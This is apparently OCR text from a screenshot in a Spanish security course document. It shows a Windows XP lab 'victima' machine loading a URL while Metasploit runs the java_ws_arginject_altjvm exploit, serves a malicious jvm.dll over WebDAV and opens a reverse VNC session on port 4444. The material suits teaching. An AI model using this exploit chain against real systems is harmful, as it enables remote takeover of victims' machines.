 CursCASTVERSIONrev3.doc - Microsoft Word
Archivo Edición Ver Insertar Formato Herramientas Tabla Ventana ?
Escriba una pregunta
Normal + Justifi Times New Roman 12 N K S
3 · 1 · 2 · 1 · 1 · 1
WindowsxpSP3 - Microsoft Virtual PC 2007
Acción Editar CD Disquete Ayuda
http://www.aeat.es/rviTjHIw/vkRYcZxaiIS.shtml - Microsoft Internet Explorer
Archivo Edición Ver Favoritos Herramientas Ayuda
Atrás Búsqueda Favoritos
Dirección http://www.aeat.es/rviTjHIw/vkRYcZxaiIS.shtml Ir Vínculos »
Please wait...
victima
http://www.aeat.es/rviTjHIw/vkRYcZxaiIS.shtml - Micros
Archivo Edición Ver Favoritos Herramientas Ayuda
Atrás Búsqueda Fa
Dirección http://www.aeat.es/rviTjHIw/vkRYcZxaiIS.shtml
Please wait...
bash
Id Name
-- ----
0 Automatic
msf exploit(java_ws_arginject_altjvm) > exploit
[*] Exploit running as background job.
msf exploit(java_ws_arginject_altjvm) >
[*] Started reverse handler on 192.168.1.59:4444
[*] Using URL: http://192.168.1.59:80/
[*] Server started.
[*] Request for "/" does not contain a sub-directory, redirecting to /rviTjHIw/ ...
[*] Responding to "GET /rviTjHIw/" request from 192.168.1.80:1214
[*] Sending js detection HTML to 192.168.1.80:1214...
[*] Responding to "GET /rviTjHIw/vkRYcZxaiIS.shtml" request from 192.168.1.80:1214
[*] Sending JS version HTML to 192.168.1.80:1214...
[*] Responding to WebDAV "OPTIONS /" request from 192.168.1.80:1219
[*] Request for "/rviTjHIw" does not contain a sub-directory, redirecting to /rviTjHIw/ ...
[*] Received WebDAV "PROPFIND /rviTjHIw/" request from 192.168.1.80:1219
[*] Sending directory multistatus for /rviTjHIw/ ...
[*] Request for "/rviTjHIw" does not contain a sub-directory, redirecting to /rviTjHIw/ ...
[*] Received WebDAV "PROPFIND /rviTjHIw/" request from 192.168.1.80:1219
[*] Sending directory multistatus for /rviTjHIw/ ...
[*] Received WebDAV "PROPFIND /rviTjHIw/jvm.dll" request from 192.168.1.80:1219
[*] Sending DLL multistatus for /rviTjHIw/jvm.dll ...
[*] Responding to "GET /rviTjHIw/jvm.dll" request from 192.168.1.80:1219
[*] Sending DLL to 192.168.1.80:1219...
[*] Sending stage (445440 bytes) to 192.168.1.80
[*] VNC Server session 2 opened (192.168.1.59:4444 -> 192.168.1.80:1220) at 2011-01-05 00:26:54 +0100
[*] Starting local TCP relay on 127.0.0.1:5900...
[*] Local TCP relay started.
[*] Launched vncviewer.
Dibujar Autof
Pág. 106 Sec. 1
Inicio b... 2 V p... 2 E C... MSVDM 1 2 3 4 ES « 0:27